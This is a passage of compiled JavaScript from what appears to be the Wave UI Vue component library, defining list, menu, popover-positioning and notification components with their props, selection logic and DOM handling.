}, sf = /* @__PURE__ */ b(nf, [["render", tf]]), lf = window.Vue.renderList, rf = window.Vue.Fragment, Ze = window.Vue.openBlock, wn = window.Vue.createElementBlock, gn = window.Vue.toDisplayString, bn = window.Vue.createTextVNode, Ol = window.Vue.resolveComponent, Jo = window.Vue.withCtx, Qo = window.Vue.createBlock, zl = window.Vue.createCommentVNode, Yt = window.Vue.renderSlot, Fl = window.Vue.resolveDynamicComponent, yn = window.Vue.mergeProps, af = window.Vue.createSlots, Kl = window.Vue.normalizeClass;
function df(e, t, o, n, s, i) {
  const l = Ol("w-icon"), r = Ol("w-list", !0);
  return Ze(), wn("ul", {
    class: Kl(["w-list", i.classes])
  }, [
    (Ze(!0), wn(rf, null, lf(e.listItems, (a, d) => (Ze(), wn("li", {
      class: Kl(["w-list__item", { "w-list__item--parent": (a.children || []).length }]),
      key: d
    }, [
      o.icon ? (Ze(), Qo(l, {
        key: 0,
        class: "w-list__item-bullet"
      }, {
        default: Jo(() => [
          bn(gn(o.icon), 1)
        ]),
        _: 1
      })) : zl("", !0),
      e.$slots[`item.${d + 1}`] || e.$slots.item || e.$slots.default ? (Ze(), Qo(Fl(o.checklist ? "w-checkbox" : o.nav && !a.disabled && a.route ? i.hasRouter ? "router-link" : "a" : "div"), yn({
        key: 1,
        class: "w-list__item-label",
        ref_for: !0
      }, i.liLabelProps(a, d, a._selected)), {
        default: Jo(() => [
          e.$slots[`item.${d + 1}`] ? Yt(e.$slots, `item.${d + 1}`, {
            key: 0,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }) : e.$slots.item ? Yt(e.$slots, "item", {
            key: 1,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }) : Yt(e.$slots, "default", {
            key: 2,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }, () => [
            bn(gn(a._label), 1)
          ])
        ]),
        _: 2
      }, 1040)) : (Ze(), Qo(Fl(o.checklist ? "w-checkbox" : o.nav && !a.disabled && a.route ? i.hasRouter ? "router-link" : "a" : "div"), yn({
        key: 2,
        class: "w-list__item-label",
        ref_for: !0
      }, i.liLabelProps(a, d, a._selected)), null, 16)),
      (a.children || []).length ? (Ze(), Qo(r, yn({
        key: 3,
        ref_for: !0
      }, e.$props, {
        items: a.children,
        depth: o.depth + 1,
        "onUpdate:modelValue": t[0] || (t[0] = (c) => e.$emit("update:modelValue", c)),
        onInput: t[1] || (t[1] = (c) => e.$emit("input", c)),
        onItemClick: t[2] || (t[2] = (c) => e.$emit("item-click", c)),
        onItemSelect: t[3] || (t[3] = (c) => e.$emit("item-select", c))
      }), af({ _: 2 }, [
        e.$slots.item ? {
          name: "item",
          fn: Jo(({ item: c, index: u, selected: h }) => [
            Yt(e.$slots, "item", {
              item: i.cleanLi(c),
              index: u,
              selected: h
            })
          ]),
          key: "0"
        } : {
          name: "default",
          fn: Jo(({ item: c, index: u, selected: h }) => [
            Yt(e.$slots, "default", {
              item: i.cleanLi(c),
              index: u,
              selected: h
            }, () => [
              bn(gn(c[o.itemLabelKey]), 1)
            ])
          ]),
          key: "1"
        }
      ]), 1040, ["items", "depth"])) : zl("", !0)
    ], 2))), 128))
  ], 2);
}
const uf = {
  name: "w-list",
  props: {
    items: { type: [Array, Number], required: !0 },
    // All the possible options.
    modelValue: {},
    // v-model on selected item if any.
    checklist: { type: Boolean },
    roundCheckboxes: { type: Boolean },
    // Checklist option.
    // If selectable (if value !== false), this allows multiple selections.
    multiple: { type: Boolean },
    // When true, will add an id on the list and on all the list items.
    // Useful for a11y aria fields (e.g. use with w-select).
    addIds: { type: [Boolean, String] },
    hover: { type: Boolean },
    color: { type: String },
    // Applies to all the items.
    selectionColor: { type: String },
    // Applies to the selected items only.
    bgColor: { type: String },
    // Applies to all the items.
    // Navigation type adds a router-link on items with `route`.
    nav: { type: Boolean },
    icon: { type: String, default: "" },
    itemLabelKey: { type: String, default: "label" },
    // Name of the label field.
    itemValueKey: { type: String, default: "value" },
    // Name of the value field.
    itemClassKey: { type: String, default: "class" },
    // Name of the class field.
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    itemRouteKey: { type: String, default: "route" },
    // Name of the route field for `nav` lists.
    itemClass: { type: String },
    depth: { type: Number, default: 0 },
    // For recursive call.
    returnObject: { type: Boolean },
    // By default you can unselect a list item by re-selecting it.
    // Allow preventing that on single selection lists only.
    noUnselect: { type: Boolean },
    arrowsNavigation: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "item-click", "item-select", "keydown:escape", "keydown:enter"],
  data: () => ({
    listItems: []
  }),
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    listId() {
      return this.addIds ? typeof this.addIds == "string" ? this.addIds : `w-list--${this._.uid}` : null;
    },
    selectedItems() {
      return this.listItems.filter((e) => e._selected);
    },
    // Faster cached enabled items lookup.
    enabledItemsIndexes() {
      return this.listItems.filter((e) => !e.disabled).map((e) => e.index);
    },
    isMultipleSelect() {
      return this.multiple || this.checklist;
    },
    isSelectable() {
      return this.modelValue !== void 0 || this.checklist || this.nav;
    },
    SelectionColor() {
      const e = this.selectionColor === void 0 ? !this.color && "primary" : this.selectionColor;
      return this.isSelectable && e;
    },
    classes() {
      return {
        [this.color]: this.color || null,
        [`${this.bgColor}--bg`]: this.bgColor || null,
        "w-list--checklist": this.checklist,
        "w-list--navigation": this.nav,
        "w-list--icon": this.icon,
        [`w-list--child w-list--depth-${this.depth}`]: this.depth
      };
    }
  },
  methods: {
    // If object, get the item value, if none, get the item label, if none get the id.
    // If simple value, return as is.
    getItemValue(e) {
      return e && typeof e == "object" ? e[this.itemValueKey] !== void 0 ? e[this.itemValueKey] : e[this.itemLabelKey] !== void 0 ? e[this.itemLabelKey] : e.index : e;
    },
    // Action of selecting 1 item.
    selectItem(e, t) {
      e._selected && !this.multiple && this.noUnselect || (e._selected = t !== void 0 ? t : !e._selected, e._selected && !this.isMultipleSelect && this.listItems.forEach((o) => o._index !== e._index && (o._selected = !1)), this.emitSelection());
    },
    liLabelClasses(e) {
      return {
        "w-list__item-label--disabled": e.disabled || this.nav && !e[this.itemRouteKey] && !e.children,
        "w-list__item-label--active": this.isSelectable && e._selected || null,
        "w-list__item-label--focused": e._focused,
        "w-list__item-label--hoverable": this.hover,
        "w-list__item-label--selectable": this.isSelectable,
        [e[this.itemColorKey]]: !!e[this.itemColorKey],
        [this.SelectionColor]: e._selected && !e[this.itemColorKey] && this.SelectionColor,
        [e[this.itemClassKey] || this.itemClass]: e[this.itemClassKey] || this.itemClass
      };
    },
    liLabelProps(e, t, o) {
      const n = this.$slots[`item.${t + 1}`] || this.$slots.item, s = () => {
        if (!e.disabled) {
          const a = this.cleanLi(e);
          this.$emit("item-click", a), this.$emit("item-select", a);
        }
      }, i = this.isSelectable && ((a) => {
        a.stopPropagation(), !e.disabled && this.selectItem(e);
      }), l = this.isSelectable && ((a) => {
        !e.disabled && a.keyCode === 13 ? (this.selectItem(e), this.$emit("keydown:enter"), this.$emit("item-select", this.cleanLi(e))) : a.keyCode === 27 ? this.$emit("keydown:escape") : this.arrowsNavigation && [38, 40].includes(a.keyCode) && (a.preventDefault(), a.keyCode === 38 && this.focusPrevNextItem(e._index, !1), a.keyCode === 40 && this.focusPrevNextItem(e._index, !0));
      }), r = {
        class: this.liLabelClasses(e),
        tabindex: e.disabled || this.checklist ? null : "0",
        "aria-selected": o ? "true" : "false",
        id: this.listId ? `${this.listId}_item-${t + 1}` : null,
        role: "option"
      };
      return this.checklist ? (r.modelValue = e._selected, r.color = e[this.itemColorKey] || this.color, r.round = this.roundCheckboxes, r.disabled = e.disabled, n || (r.label = e._label || null), r.onFocus = () => e._focused = !0, r.onBlur = () => e._focused = !1, r.onInput = (a) => this.selectItem(e, a), r.onClick = (a) => {
        const d = a.target.querySelector('input[type="checkbox"]');
        d && (d.focus(), d.click()), s();
      }) : this.nav ? (!e.disabled && e[this.itemRouteKey] && (r.onKeydown = l, r.onMousedown = i, this.$router ? (r.to = e[this.itemRouteKey], r.onClick = (a) => {
        a.preventDefault(), this.$router.push(e[this.itemRouteKey]), s();
      }) : (r.href = e[this.itemRouteKey], r.onClick = s)), n || (r.innerHTML = e._label)) : (this.isSelectable && (e.disabled || (r.tabindex = 0), r.onClick = s, r.onKeydown = l, r.onMousedown = i), n || (r.innerHTML = e._label)), r;
    },
    // Convert the received items selection to array if it is a unique value.
    // Also accept objects if returnObject is true and convert to the object's value.
    // In any case, always end up with an array of values.
    // The values given can be (in this order) a value, a label or the index of the item.
    checkSelection(e) {
      return e = Array.isArray(e) ? e : e ? [e] : [], this.returnObject && (e = e.map(this.getItemValue)), e;
    },
    // Emit the cleaned-up selection to the v-model.
    emitSelection() {
      const e = this.selectedItems.map((o) => {
        if (!this.returnObject)
          return o._value;
        const { _value: n, _selected: s, ...i } = o;
        return i;
      }), t = this.isMultipleSelect ? e : e[0] !== void 0 ? e[0] : null;
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    focusPrevNextItem(e, t = !0) {
      e = this.enabledItemsIndexes[this.enabledItemsIndexes.indexOf(e) + (t ? 1 : -1)];
      const o = t ? 0 : this.enabledItemsIndexes.length - 1;
      e === void 0 && (e = this.enabledItemsIndexes[o]), this.$el.querySelector(`#${this.listId}_item-${e + 1}`).focus();
    },
    cleanLi(e) {
      const { _index: t, _value: o, _label: n, _selected: s, _focused: i, ...l } = e;
      return l;
    },
    refreshListItems() {
      const e = typeof this.items == "number" ? Array(this.items).fill({}) : this.items || [];
      this.listItems = e.map((t, o) => ({
        ...t,
        _index: o,
        // If no value is set on the item, add one from its label, or from its index.
        // The result is store in a _value attribute.
        _value: t[this.itemValueKey] === void 0 ? t[this.itemLabelKey] || o : t[this.itemValueKey],
        _selected: t._selected || !1,
        _label: t[this.itemLabelKey] || "",
        _focused: !1
      }));
    },
    applySelectionOnItems(e) {
      this.isMultipleSelect || this.listItems.forEach((o) => o._selected = !1);
      const t = this.checkSelection(e);
      this.listItems.forEach((o) => {
        o._selected = t.find((n) => o._value === n) !== void 0;
      });
    }
  },
  created() {
    this.refreshListItems(), this.applySelectionOnItems(this.modelValue);
  },
  watch: {
    items() {
      this.refreshListItems(), this.applySelectionOnItems(this.modelValue);
    },
    modelValue(e) {
      this.applySelectionOnItems(e);
    },
    multiple(e) {
      if (!e) {
        let t = null;
        this.listItems.forEach((o) => {
          o._selected && !t ? t = o : o._selected && (o._selected = !1);
        }), this.emitSelection();
      }
    }
  }
}, cf = /* @__PURE__ */ b(uf, [["render", df]]), Ba = {
  props: {
    // Position.
    appendTo: { type: [String, Boolean, Object] },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    alignTop: { type: Boolean },
    alignBottom: { type: Boolean },
    alignLeft: { type: Boolean },
    alignRight: { type: Boolean },
    noPosition: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    // Optionally designate an external activator.
    // The activator can be a DOM string selector, a ref or a DOM node.
    activator: { type: [String, Object] }
  },
  inject: {
    detachableDefaultRoot: { default: null }
  },
  data: () => ({
    // The event listeners handlers have to be removed the exact same way they have been attached.
    // Since the handler functions have variables that change after hot-reload, keep them exactly
    // as is in an array so we can delete them on destroy.
    // This only applies to the activatorEventHandlers, the other events listeners can be removed
    // normally.
    docEventListenersHandlers: [],
    // The user may open and close the detachable so fast (like when toggling on hover) that it
    // should not show up at all. Keep the ability to cancel the opening timer (if there is a set
    // delay prop).
    openTimeout: null
  }),
  computed: {
    // DOM element to attach tooltip/menu to.
    // ! \ This computed uses the DOM - NO SSR (only trigger from beforeMount and later).
    appendToTarget() {
      let e = "#popover-container";
      typeof this.detachableDefaultRoot == "function" && (e = this.detachableDefaultRoot() || e);
      let t = this.appendTo || e;
      return t === !0 ? t = e : this.appendTo === "activator" ? t = this.$el.previousElementSibling : t && !["object", "string"].includes(typeof t) ? t = e : typeof t == "object" && !t.nodeType && (t = e, Co(`Invalid node provided in ${this.$options.name} \`append-to\`. Falling back to .w-app.`)), typeof t == "string" && (t = document.querySelector(t)), t || (Co(`Unable to locate ${this.appendTo ? `target ${this.appendTo}` : e}`), t = document.querySelector(e)), t;
    },
    // DOM element that will receive the tooltip/menu.
    // ! \ This computed uses the DOM - NO SSR (only trigger from beforeMount and later).
    detachableParentEl() {
      return this.appendToTarget;
    },
    hasSeparateActivator() {
      if (this.$slots.activator)
        return !1;
      const e = typeof this.activator == "string", t = (this.activator?.$el || this.activator) instanceof HTMLElement;
      return e || t;
    },
    activatorEl: {
      get() {
        if (this.hasSeparateActivator) {
          const e = this.activator?.$el || this.activator;
          return e instanceof HTMLElement ? e : document.querySelector(this.activator);
        }
        return this.$el.nextElementSibling;
      },
      set() {
      }
    },
    position() {
      return this.top && "top" || this.bottom && "bottom" || this.left && "left" || this.right && "right" || "bottom";
    },
    alignment() {
      return ["top", "bottom"].includes(this.position) && this.alignLeft && "left" || ["top", "bottom"].includes(this.position) && this.alignRight && "right" || ["left", "right"].includes(this.position) && this.alignTop && "top" || ["left", "right"].includes(this.position) && this.alignBottom && "bottom" || "";
    },
    shouldShowOnClick() {
      return this.$options.props.showOnHover && !this.showOnHover || this.$options.props.showOnClick && this.showOnClick;
    }
  },
  methods: {
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    async open(e) {
      this.delay && await new Promise((t) => this.openTimeout = setTimeout(t, this.delay)), !(this.delay && !this.openTimeout) && (this.detachableVisible = !0, this.activator && (this.activatorEl = e.target), await this.insertInDOM(), this.minWidth === "activator" && (this.activatorWidth = this.activatorEl.offsetWidth), this.noPosition || this.computeDetachableCoords(), this.timeoutId = setTimeout(() => {
        this.$emit("update:modelValue", !0), this.$emit("input", !0), this.$emit("open");
      }, 0), this.persistent || document.addEventListener("mousedown", this.onOutsideMousedown), this.noPosition || window.addEventListener("resize", this.onResize));
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    getActivatorCoordinates() {
      const { top: e, left: t, width: o, height: n } = this.activatorEl.getBoundingClientRect();
      let s = { top: e, left: t, width: o, height: n };
      if (!this.fixed) {
        const { top: i, left: l } = this.detachableParentEl.getBoundingClientRect(), r = window.getComputedStyle(this.detachableParentEl, null);
        s = {
          ...s,
          top: e - i + this.detachableParentEl.scrollTop - parseInt(r.getPropertyValue("border-top-width")),
          left: t - l + this.detachableParentEl.scrollLeft - parseInt(r.getPropertyValue("border-left-width"))
        };
      }
      return s;
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    computeDetachableCoords() {
      let { top: e, left: t, width: o, height: n } = this.getActivatorCoordinates();
      if (!this.detachableEl)
        return;
      this.detachableEl.style.visibility = "hidden", this.detachableEl.style.display = "flex";
      const s = window.getComputedStyle(this.detachableEl, null);
      switch (this.position) {
        case "top": {
          e -= this.detachableEl.offsetHeight, this.alignRight ? t += o - this.detachableEl.offsetWidth + parseInt(s.getPropertyValue("border-right-width")) : this.alignLeft || (t += (o - this.detachableEl.offsetWidth) / 2);
          break;
        }
        case "bottom": {
          e += n, this.alignRight ? t += o - this.detachableEl.offsetWidth + parseInt(s.getPropertyValue("border-right-width")) : this.alignLeft || (t += (o - this.detachableEl.offsetWidth) / 2);
          break;
        }
        case "left": {
          t -= this.detachableEl.offsetWidth, this.alignBottom ? e += n - this.detachableEl.offsetHeight : this.alignTop || (e += (n - this.detachableEl.offsetHeight) / 2);
          break;
        }
        case "right": {
          t += o, this.alignBottom ? e += n - this.detachableEl.offsetHeight + parseInt(s.getPropertyValue("margin-top")) : this.alignTop || (e += (n - this.detachableEl.offsetHeight) / 2 + // top: 50% of activator - half menu height.
          parseInt(s.getPropertyValue("margin-top")));
          break;
        }
      }
      this.detachableEl.style.visibility = null, this.detachableVisible || (this.detachableEl.style.display = "none"), this.detachableCoords = { top: e, left: t };
    },
    onResize() {
      this.minWidth === "activator" && (this.activatorWidth = this.activatorEl.offsetWidth), this.computeDetachableCoords();
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    onOutsideMousedown(e) {
      !this.detachableEl.contains(e.target) && !this.activatorEl.contains(e.target) && (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize));
    },
    insertInDOM() {
      return new Promise((e) => {
        this.$nextTick(() => {
          this.detachableEl = this.$refs.detachable?.$el || this.$refs.detachable, this.detachableEl && this.appendToTarget.appendChild(this.detachableEl), e();
        });
      });
    },
    removeFromDOM() {
      document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize), this.detachableEl && this.detachableEl.parentNode && (this.detachableVisible = !1, this.detachableEl.remove(), this.detachableEl = null);
    },
    // If the activator is external, add event listeners to the document and check the target is
    // the activator when toggling.
    // This way, the activator can be a future DOM element, that is not yet in the DOM.
    bindActivatorEvents() {
      const e = typeof this.activator == "string";
      Object.entries(this.activatorEventHandlers).forEach(([t, o]) => {
        t = t.replace("mouseenter", "mouseover").replace("mouseleave", "mouseout");
        const n = (s) => {
          (e && s.target?.matches && s.target.matches(this.activator) || s.target === this.activatorEl || this.activatorEl.contains(s.target)) && o(s);
        };
        document.addEventListener(t, n), this.docEventListenersHandlers.push({ eventName: t, handler: n });
      });
    }
  },
  mounted() {
    this.activator ? this.bindActivatorEvents() : this.$nextTick(() => {
      this.activator && this.bindActivatorEvents(), this.modelValue && this.open({ target: this.activatorEl });
    }), this.overlay && (this.overlayEl = this.$refs.overlay?.$el), this.modelValue && this.activator ? this.toggle({ type: this.shouldShowOnClick ? "click" : "mouseenter", target: this.activatorEl }) : this.modelValue && this.open({ target: this.activatorEl });
  },
  unmounted() {
    this.close(), this.removeFromDOM(), this.docEventListenersHandlers.length && this.docEventListenersHandlers.forEach(({ eventName: e, handler: t }) => {
      document.removeEventListener(e, t);
    });
  },
  watch: {
    modelValue(e) {
      !!e !== this.detachableVisible && (e ? this.open({ target: this.activatorEl }) : this.close());
    },
    appendTo() {
      this.removeFromDOM(), this.insertInDOM();
    }
  }
}, Gt = window.Vue.renderSlot, vn = window.Vue.mergeProps, Zo = window.Vue.openBlock, Wl = window.Vue.createElementBlock, jl = window.Vue.createCommentVNode, Hl = window.Vue.resolveComponent, ei = window.Vue.withCtx, hf = window.Vue.createSlots, ql = window.Vue.createBlock, pf = window.Vue.Transition, ff = window.Vue.createVNode, mf = window.Vue.Fragment;
function wf(e, t, o, n, s, i) {
  const l = Hl("w-card"), r = Hl("w-overlay");
  return Zo(), Wl(mf, null, [
    Gt(e.$slots, "activator", { on: i.activatorEventHandlers }),
    ff(pf, {
      name: i.transitionName,
      appear: ""
    }, {
      default: ei(() => [
        o.custom && e.detachableVisible ? (Zo(), Wl("div", vn({
          key: 0,
          class: "w-menu",
          ref: "detachable"
        }, e.$attrs, {
          onClick: t[0] || (t[0] = (a) => o.hideOnMenuClick && i.close(!0)),
          onMouseenter: t[1] || (t[1] = (a) => o.showOnHover && (e.hoveringMenu = !0)),
          onMouseleave: t[2] || (t[2] = (a) => o.showOnHover && (e.hoveringMenu = !1, i.close())),
          class: i.classes,
          style: i.styles
        }), [
          Gt(e.$slots, "default")
        ], 16)) : e.detachableVisible ? (Zo(), ql(l, vn({
          key: 1,
          class: "w-menu",
          ref: "detachable"
        }, e.$attrs, {
          onClick: t[3] || (t[3] = (a) => o.hideOnMenuClick && i.close(!0)),
          onMouseenter: t[4] || (t[4] = (a) => o.showOnHover && (e.hoveringMenu = !0)),
          onMouseleave: t[5] || (t[5] = (a) => o.showOnHover && (e.hoveringMenu = !1, i.close())),
          tile: o.tile,
          "title-class": i.titleClasses,
          "content-class": i.contentClasses,
          shadow: o.shadow,
          "no-border": o.noBorder,
          class: i.classes,
          style: i.styles
        }), hf({
          default: ei(() => [
            Gt(e.$slots, "default")
          ]),
          _: 2
        }, [
          e.$slots.title ? {
            name: "title",
            fn: ei(() => [
              Gt(e.$slots, "title")
            ]),
            key: "0"
          } : void 0,
          e.$slots.actions ? {
            name: "actions",
            fn: ei(() => [
              Gt(e.$slots, "actions")
            ]),
            key: "1"
          } : void 0
        ]), 1040, ["tile", "title-class", "content-class", "shadow", "no-border", "class", "style"])) : jl("", !0)
      ]),
      _: 3
    }, 8, ["name"]),
    o.overlay ? (Zo(), ql(r, vn({
      key: 0,
      ref: "overlay",
      "model-value": e.detachableVisible,
      persistent: o.persistent,
      class: i.overlayClasses
    }, o.overlayProps, {
      "z-index": (e.zIndex || 200) - 1,
      "onUpdate:modelValue": t[6] || (t[6] = (a) => e.detachableVisible = !1)
    }), null, 16, ["model-value", "persistent", "class", "z-index"])) : jl("", !0)
  ], 64);
}
const gf = {
  name: "w-menu",
  mixins: [Ba],
  inheritAttrs: !1,
  // The attrs are only bound to the button-partial, not the root.
  props: {
    modelValue: {},
    // Show or hide.
    showOnHover: { type: Boolean },
    hideOnMenuClick: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    custom: { type: Boolean },
    // Include a w-card or not. It does by default.
    tile: { type: Boolean },
    round: { type: Boolean },
    noBorder: { type: Boolean },
    transition: { type: String },
    menuClass: { type: [String, Object, Array] },
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    arrow: { type: Boolean },
    // The small triangle pointing toward the activator.
    minWidth: { type: [Number, String] },
    // can be like: `40`, `5em`, `activator`.
    maxWidth: { type: [Number, String] },
    // can be like: `40`, `5em`, `activator`.
    overlay: { type: Boolean },
    overlayClass: { type: [String, Object, Array] },
    overlayProps: { type: Object },
    // Allow passing down an object of props to the w-overlay component.
    persistent: { type: Boolean },
    delay: { type: Number },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Other props in the detachable mixin:
    // detachTo, appendTo, fixed, top, bottom, left, right, alignTop, alignBottom, alignLeft,
    // alignRight, noPosition, zIndex, activator.
  },
  provide() {
    return {
      // If a detachable is used inside a w-menu without an appendTo, default to the menu element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.detachable?.$el || this.$refs.detachable || null
    };
  },
  emits: ["input", "update:modelValue", "open", "close"],
  data: () => ({
    detachableVisible: !1,
    hoveringActivator: !1,
    hoveringMenu: !1,
    // The menu computed top & left coordinates.
    detachableCoords: {
      top: 0,
      left: 0
    },
    activatorWidth: 0,
    detachableEl: null,
    timeoutId: null
  }),
  computed: {
    /**
     * Other computed in the detachable mixin:
     * - `appendToTarget`
     * - `detachableParentEl`
     * - `activatorEl`
     * - `position`
     * - `alignment`
     **/
    transitionName() {
      return this.transition || "scale-fade";
    },
    menuMinWidth() {
      return this.minWidth === "activator" ? this.activatorWidth ? `${this.activatorWidth}px` : 0 : isNaN(this.minWidth) ? this.minWidth : this.minWidth ? `${this.minWidth}px` : 0;
    },
    menuMaxWidth() {
      return this.maxWidth === "activator" ? this.activatorWidth ? `${this.activatorWidth}px` : 0 : isNaN(this.maxWidth) ? this.maxWidth : this.maxWidth ? `${this.maxWidth}px` : 0;
    },
    menuClasses() {
      return Ce(this.menuClass);
    },
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    overlayClasses() {
      return {
        ...Ce(this.overlayClass),
        "w-overlay--no-pointer-event": this.showOnHover
      };
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        ...this.menuClasses,
        [`w-menu--${this.position}`]: !this.noPosition,
        [`w-menu--align-${this.alignment}`]: !this.noPosition && this.alignment,
        "w-menu--tile": this.tile,
        "w-menu--card": !this.custom,
        "w-menu--round": this.round,
        "w-menu--arrow": this.arrow,
        "w-menu--shadow": this.shadow,
        "w-menu--fixed": this.fixed,
        "w-menu--dark": this.dark,
        "w-menu--light": this.light
      };
    },
    // The floating menu styles.
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || this.overlay && !this.zIndex && 200 || null,
        top: this.detachableCoords.top && `${~~this.detachableCoords.top}px` || null,
        left: this.detachableCoords.left && `${~~this.detachableCoords.left}px` || null,
        minWidth: this.minWidth && this.menuMinWidth || null,
        maxWidth: this.maxWidth && this.menuMaxWidth || null,
        "--w-menu-bg-color": this.arrow && (this.$waveui.colors[this.bgColor] || "rgb(var(--w-base-bg-color-rgb))")
      };
    },
    activatorEventHandlers() {
      let e = {};
      return this.showOnHover ? (e = {
        focus: this.toggle,
        blur: this.toggle,
        mouseenter: (t) => {
          this.hoveringActivator = !0, this.open(t);
        },
        mouseleave: (t) => {
          this.hoveringActivator = !1, setTimeout(() => {
            this.hoveringMenu || this.close();
          }, 10);
        }
      }, typeof window < "u" && "ontouchstart" in window && (e.click = this.toggle)) : e = { click: this.toggle }, e;
    }
  },
  methods: {
    /**
     * Other methods in the `detachable` mixin:
     * - `open`
     * - `getActivatorCoordinates`
     * - `computeDetachableCoords`
     * - `onResize`
     * - `onOutsideMousedown`
     * - `insertInDOM`
     * - `removeFromDOM`
     **/
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    toggle(e) {
      let t = this.detachableVisible;
      typeof window < "u" && "ontouchstart" in window && this.showOnHover && e.type === "click" || e.type === "click" && !this.showOnHover ? t = !t : e.type === "mouseenter" && this.showOnHover ? (this.hoveringActivator = !0, t = !0) : e.type === "mouseleave" && this.showOnHover && (this.hoveringActivator = !1, t = !1), this.timeoutId = clearTimeout(this.timeoutId), t ? this.open(e) : this.close();
    },
    /**
     * Closes the menu. Can happen on:
     * - click of activator
     * - hover outside if showOnHover
     * - click inside menu if hideOnMenuClick.
     * / ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
     *
     * @param {Boolean} force when showOnHover is set to true, hovering menu should keep it open.
     *                        But if hideOnMenuClick is also set to true, this should force close
     *                        even while hovering the menu.
     */
    async close(e = !1) {
      this.openTimeout = clearTimeout(this.openTimeout), this.detachableVisible && (this.showOnHover && !e && (await new Promise((t) => setTimeout(t, 10)), this.showOnHover && (this.hoveringMenu || this.hoveringActivator)) || (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize)));
    }
  }
  // watch, mounted & beforeDestroy hooks are set in the detachable.js mixin.
}, bf = /* @__PURE__ */ b(gf, [["render", wf]]), yf = window.Vue.renderSlot, vf = window.Vue.resolveComponent, _f = window.Vue.mergeProps, Ul = window.Vue.withCtx, Cf = window.Vue.createVNode, kf = window.Vue.normalizeClass, Vf = window.Vue.normalizeStyle, Xl = window.Vue.openBlock, Sf = window.Vue.createElementBlock, $f = window.Vue.createCommentVNode, Bf = window.Vue.Transition, Ef = window.Vue.createBlock;
function Tf(e, t, o, n, s, i) {
  const l = vf("w-alert");
  return Xl(), Ef(Bf, {
    name: i.transitionName,
    appear: ""
  }, {
    default: Ul(() => [
      s.show ? (Xl(), Sf("div", {
        key: 0,
        class: kf(["w-notification", i.classes]),
        style: Vf(i.styles)
      }, [
        Cf(l, _f(i.alertProps, {
          class: i.alertClasses,
          "onUpdate:modelValue": t[0] || (t[0] = (r) => {
            e.$emit("update:modelValue", !1), e.$emit("input", !1);
          })
        }), {
          default: Ul(() => [
            yf(e.$slots, "default")
          ]),
          _: 3
        }, 16, ["class"])
      ], 6)) : $f("", !0)
    ]),
    _: 3
  }, 8, ["name"]);
}
const If = {
  name: "w-notification",
  props: {
    // Notification props.
    modelValue: { default: !0 },
    // Show or hide.
    transition: { type: [String, Boolean], default: "" },
    timeout: { type: [Number, String], default: 0 },
    absolute: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    // Alert props.
    success: { type: Boolean },
    info: { type: Boolean },
    warning: { type: Boolean },
    error: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    plain: { type: Boolean },
    noBorder: { type: Boolean },
    borderLeft: { type: Boolean },
    borderRight: { type: Boolean },
    borderTop: { type: Boolean },
    borderBottom: { type: Boolean },
    outline: { type: Boolean },
    dismiss: { type: Boolean },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "close"],
  data() {
    return {
      show: this.modelValue,
      timeoutId: null
    };
  },
  computed: {
    transitionName() {
      return this.transition === !1 ? "" : this.transition ? this.transition : `slide-${{ top: "down", bottom: "up", left: "right", right: "left" }[this.position[this.position[1] === "center" ? 0 : 1]]}`;
    },
    position() {
      let e = [];
      return !this.top && !this.bottom && !this.left && !this.right ? e = ["top", "right"] : e = [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "center"
      ], e;
    },
    hasType() {
      return !!(this.success || this.info || this.warning || this.error);
    },
    alertProps() {
      return {
        modelValue: this.show,
        success: this.success,
        info: this.info,
        warning: this.warning,
        error: this.error,
        color: this.color,
        bgColor: this.bgColor || !this.hasType && "white" || "",
        shadow: this.shadow,
        tile: this.tile,
        round: this.round,
        plain: this.plain,
        noBorder: this.noBorder,
        borderLeft: this.borderLeft,
        borderRight: this.borderRight,
        borderTop: this.borderTop,
        borderBottom: this.borderBottom,
        outline: this.outline,
        dismiss: this.dismiss,
        xs: this.xs,
        sm: this.sm,
        md: this.md,
        lg: this.lg,
        xl: this.xl
      };
    },
    classes() {
      return {
        "w-notification--dark": this.dark,
        "w-notification--light": this.light,
        "w-notification--absolute": this.absolute,
        [`w-notification--${this.position.join(" w-notification--")}`]: !0
      };
